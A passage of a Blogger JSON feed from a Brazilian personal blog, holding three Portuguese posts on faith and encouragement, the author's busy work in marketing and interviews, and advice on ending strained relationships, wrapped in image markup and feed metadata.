src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPv9C5385GOaC1zziuBK-Wan2HJLaS57Zw5fvXU8DYqRD5WaJfW5XpJoQGMLx5z7xMZdciKVkDlLFfXzXM_03C1nTb6dc57p5CP-IsI69XTwdmIKfbwlHVax3PDmmywP9UI7IVAKoasZoXhXzel67o7pmdJo39b8La_c-prZSkGMGWtUhycEOF8-BbgA\/s320\/e%20a%20alegria%20vai%20voltar!.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Indie Flower; font-size: large;\"\u003EVai passar, porque tudo na vida passa! A dor passa e a alegria também! Não sei o que você está passando neste momento, não sei o que você pede à Deus (incansavelmente), mas a sua hora vai chegar! Acredite e continue orando!\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLfQn9i16f-ZdDLhcmXtyKPBKA17YuRf-vIB-pee-By7XPsSQ029J13y60sYNecUzkOI0rWy6nEnALfz7Z7pEYRsSAkyJuyT3LPGEI0v7zuXUGVaqyy2JtU9SB2HvJvucpfCDojKECqhYZhHLwqqWjitsro1iFUcrbA0Ae_njrtzJ9W4en9NoKNGVVSw\/s4723\/Logo%20Ayla%20Sousa_Gradiente_PNG.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1812\" data-original-width=\"4723\" height=\"77\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLfQn9i16f-ZdDLhcmXtyKPBKA17YuRf-vIB-pee-By7XPsSQ029J13y60sYNecUzkOI0rWy6nEnALfz7Z7pEYRsSAkyJuyT3LPGEI0v7zuXUGVaqyy2JtU9SB2HvJvucpfCDojKECqhYZhHLwqqWjitsro1iFUcrbA0Ae_njrtzJ9W4en9NoKNGVVSw\/w200-h77\/Logo%20Ayla%20Sousa_Gradiente_PNG.png\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: Indie Flower; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.aylasousa.com.br\/feeds\/6042852440801005212\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"http:\/\/www.aylasousa.com.br\/2023\/06\/vai-passar.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8687897922399206492\/posts\/default\/6042852440801005212"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8687897922399206492\/posts\/default\/6042852440801005212"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.aylasousa.com.br\/2023\/06\/vai-passar.html","title":"VAI PASSAR..."}],"author":[{"name":{"$t":"ARRETADA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14006894983125465542"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPv9C5385GOaC1zziuBK-Wan2HJLaS57Zw5fvXU8DYqRD5WaJfW5XpJoQGMLx5z7xMZdciKVkDlLFfXzXM_03C1nTb6dc57p5CP-IsI69XTwdmIKfbwlHVax3PDmmywP9UI7IVAKoasZoXhXzel67o7pmdJo39b8La_c-prZSkGMGWtUhycEOF8-BbgA\/s72-c\/e%20a%20alegria%20vai%20voltar!.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8687897922399206492.post-4499272872751046885"},"published":{"$t":"2022-11-28T07:03:00.001-03:00"},"updated":{"$t":"2022-11-28T07:03:06.039-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2022"},{"scheme":"http://www.blogger.com/atom/ns#","term":"aylablogueira"},{"scheme":"http://www.blogger.com/atom/ns#","term":"conversa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gratidão"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pensamentos"}],"title":{"type":"text","$t":"Compartilhando momentos..."},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvq3wmNet6gdS2L0M3Tceg68pPyeHpF4dPVtLiSg7YHi55Xl8ZUwlY5vFu-EN9X5FIm10Ng5Hq5mBLd67fwb3dtzOX2soDRYxEqvsMds0hgTutVQkzSMJ93AWcMONCDyne0dL0UgI2kdII_9DDeIrndqY0oUDvQY32zv2-e8uLcczsXXcdAe1REWhbiA\/s800\/@grandesite.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"800\" height=\"288\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvq3wmNet6gdS2L0M3Tceg68pPyeHpF4dPVtLiSg7YHi55Xl8ZUwlY5vFu-EN9X5FIm10Ng5Hq5mBLd67fwb3dtzOX2soDRYxEqvsMds0hgTutVQkzSMJ93AWcMONCDyne0dL0UgI2kdII_9DDeIrndqY0oUDvQY32zv2-e8uLcczsXXcdAe1REWhbiA\/w384-h288\/@grandesite.png\" width=\"384\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: \u0026quot;Indie Flower\u0026quot;; font-size: x-large;\"\u003EOi gennttteee....\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Indie Flower; font-size: large;\"\u003EOlha eu aqui outra vez! Parece clichê, mas meus dias estão numa verdadeira correria, e quem é dona de si mesma, para tudo, inclusive financeiramente, tem que aproveitar todas as oportunidades que surgem no caminho. E é exatamente isso que estou fazendo!\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Indie Flower; font-size: large;\"\u003EDevido o dom que Deus me emprestou, eu estou vivendo de marketing e publicação (que vocês já estão cansados de saber), mas também surgiu trabalho através de entrevistas. Tenho feito entrevistas, através do Posta Aí e também para um evento municipal, para a 6ª da Mega Liquidação!\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Indie Flower; font-size: large;\"\u003EEu não sei explicar, mas tenho uma facilidade em interagir, em falar e também escrever, mesmo sem nunca ter feito uma faculdade de marketing e comunicação! Por isso disse: dom emprestado por Deus! E é para Ele que rogo minhas preces diárias, agradecendo pela coragem de seguir em frente!\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Indie Flower; font-size: large;\"\u003EDessa vez, prometo estar aqui mais vezes com vocês, como fazia nos anos anteriores, quem sabe trazer dicas para Instagram, dicas de postagem... O que vocês acham?\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Indie Flower; font-size: large;\"\u003EBeijos no coração e até a próxima!\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDlCj-s-2Wxo7uZmqpJKUIqETmMTlJX7M-aIJwBiC4F03YCgfiNV73YZ10_dwpJmzf7OEA_8kDyHdMP4RUCYm-K0V1Zlu51iy5F2KtNaoHIjdWQFY1ON4awZ6TAbt1JDwfuYZG1DmIL6iiDW9klU3ls0bfsFN8lQUQahNGXU1QbPcRXtk933IiTUnNYA\/s2000\/Mockup%20logo_2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"2000\" height=\"113\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDlCj-s-2Wxo7uZmqpJKUIqETmMTlJX7M-aIJwBiC4F03YCgfiNV73YZ10_dwpJmzf7OEA_8kDyHdMP4RUCYm-K0V1Zlu51iy5F2KtNaoHIjdWQFY1ON4awZ6TAbt1JDwfuYZG1DmIL6iiDW9klU3ls0bfsFN8lQUQahNGXU1QbPcRXtk933IiTUnNYA\/w189-h113\/Mockup%20logo_2.png\" width=\"189\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: Indie Flower; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Indie Flower; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.aylasousa.com.br\/feeds\/4499272872751046885\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"http:\/\/www.aylasousa.com.br\/2022\/11\/compartilhando-momentos.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8687897922399206492\/posts\/default\/4499272872751046885"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8687897922399206492\/posts\/default\/4499272872751046885"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.aylasousa.com.br\/2022\/11\/compartilhando-momentos.html","title":"Compartilhando momentos..."}],"author":[{"name":{"$t":"ARRETADA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14006894983125465542"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvq3wmNet6gdS2L0M3Tceg68pPyeHpF4dPVtLiSg7YHi55Xl8ZUwlY5vFu-EN9X5FIm10Ng5Hq5mBLd67fwb3dtzOX2soDRYxEqvsMds0hgTutVQkzSMJ93AWcMONCDyne0dL0UgI2kdII_9DDeIrndqY0oUDvQY32zv2-e8uLcczsXXcdAe1REWhbiA\/s72-w384-h288-c\/@grandesite.png","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Camocim, CE, 62400-000, Brasil"},"georss$point":{"$t":"-2.9008418 -40.842099999999988"},"georss$box":{"$t":"-31.211075636178844 -75.998349999999988 25.409392036178847 -5.6858499999999879"}},{"id":{"$t":"tag:blogger.com,1999:blog-8687897922399206492.post-4726479211975086524"},"published":{"$t":"2021-01-11T07:28:00.000-03:00"},"updated":{"$t":"2021-01-11T07:28:02.912-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Pensamentos"}],"title":{"type":"text","$t":"Não está legal? Dê um basta!"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgikz6gz7LQkTCZYJj2IwaJQneh8s_t9ATsHOBdEzrRWHkpYrUZswnB0Tr2cBSjPFI7zNeCtqU_gCrR0QbhoYkart3nXDdlh9oahNqkKhTI_9ZATMA6JGtH7-faqGrUQlIZCZnYBGFxfkuu\/s1600\/zack.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"407\" data-original-width=\"558\" height=\"233\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgikz6gz7LQkTCZYJj2IwaJQneh8s_t9ATsHOBdEzrRWHkpYrUZswnB0Tr2cBSjPFI7zNeCtqU_gCrR0QbhoYkart3nXDdlh9oahNqkKhTI_9ZATMA6JGtH7-faqGrUQlIZCZnYBGFxfkuu\/s320\/zack.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"Trebuchet MS, sans-serif\" style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"Trebuchet MS, sans-serif\" style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"Trebuchet MS, sans-serif\" style=\"font-size: large;\"\u003ETudo na vida deve ter prioridade e com os relacionamentos também não pode ser diferente. Para mim essencial é ter sintonia e química (inicialmente), depois vem cumplicidade, aprendizado, sorrisos bobos e descobertas. Em meio a este autoconhecimento mútuo vêm as diferenças e aí os desafios; saber lidar com as diferenças em um relacionamento, é o maior desafio da vida moderna. Hoje não sabemos nos colocar no lugar do outro, só existem cobranças e as são elas que somadas às discussões inúteis, dão fim a algo que poderia ser tão bom.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;Trebuchet MS\u0026quot;, sans-serif\" style=\"font-size: large;\"\u003EDiscussões inúteis é um desgaste, confesse! Vêm à tona coisas que era melhor ficar no passado, vêm à tona os erros cometidos e em no meio da discussão, é mais forte aquele que grita mais alto, que consegue “passar na cara todos os deslizes e pecados”. Lembre-se que a vida não é um jogo; se não está dando certo, vá para seu canto e permita que a outra pessoa vá para o dela. O amor não é leilão, é emoção. Se a química e a sintonia continua sendo o que te sustenta, então é preciso dá um ponto final, porque um relacionamento não se baseia só em sexo.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;Trebuchet MS\u0026quot;, sans-serif\" style=\"font-size: large;\"\u003ESe eu puder dá um conselho: NÃO INSISTA!  O fim é sempre sabático, porque você precisa descobrir-se para saber os limites do próprio ego e assim, iniciar um próximo relacionamento, sem a necessidade de comparações. Cada pessoa é única e é isso que nos torna mais humano!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"Trebuchet MS, sans-serif\" style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"Trebuchet MS, sans-serif\" style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;Trebuchet MS\u0026quot;, sans-serif\" style=\"font-size: large;\"\u003EBeijos mil.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAJukzsj29oACL968MtSoGb9qPcfimoDO2Vqph2dxf8pXFAGyycOzHN0gYFUnsPAz2ZrtJ9Cd9y0mal0YgUm-OuhRj64p71cEPOG_FulyZmEWds9nvvaztAq2l9chPAMIcw_wMxwmNR5C7\/s2863\/Logo+Ayla+Sousa_Gradiente_PNG.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1098\" data-original-width=\"2863\" height=\"98\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAJukzsj29oACL968MtSoGb9qPcfimoDO2Vqph2dxf8pXFAGyycOzHN0gYFUnsPAz2ZrtJ9Cd9y0mal0YgUm-OuhRj64p71cEPOG_FulyZmEWds9nvvaztAq2l9chPAMIcw_wMxwmNR5C7\/w255-h98\/Logo+Ayla+Sousa_Gradiente_PNG.png\" width=\"255\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.aylasousa.com.br\/feeds\/4726479211975086524\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"http:\/\/www.aylasousa.com.br\/2017\/12\/nao-esta-legal-de-um-basta.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8687897922399206492\/posts\/default\/4726479211975086524"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8687897922399206492\/posts\/default\/4726479211975086524"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.aylasousa.com.br\/2017\/12\/nao-esta-legal-de-um-basta.html","title":"Não está legal? Dê um basta!"}],"author":[{"name":{"$t":"ARRETADA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14006894983125465542"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgikz6gz7LQkTCZYJj2IwaJQneh8s_t9ATsHOBdEzrRWHkpYrUZswnB0Tr2cBSjPFI7zNeCtqU_gCrR0QbhoYkart3nXDdlh9oahNqkKhTI_9ZATMA6JGtH7-faqGrUQlIZCZnYBGFxfkuu\/s72-c\/zack.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});